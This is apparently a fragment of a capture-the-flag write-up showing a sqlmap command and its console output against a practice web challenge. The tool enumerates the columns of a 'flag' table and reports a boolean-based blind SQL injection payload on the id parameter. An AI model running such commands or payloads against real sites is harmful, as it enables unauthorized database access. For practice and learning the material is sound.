 C:\Python27\sqlmap>sqlmap.py -u http://ctf5.shiyanbar.com/web/index_3.php?id=1
-D web1 -T flag --columns
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:58:42
[00:58:42] [INFO] resuming back-end DBMS 'mysql'
[00:58:42] [INFO] testing connection to the target URL
[00:58:43] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2629=2629 AND 'oiCx'='oiCx
---
[00:58:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.2.17
back-end DBMS: MySQL 5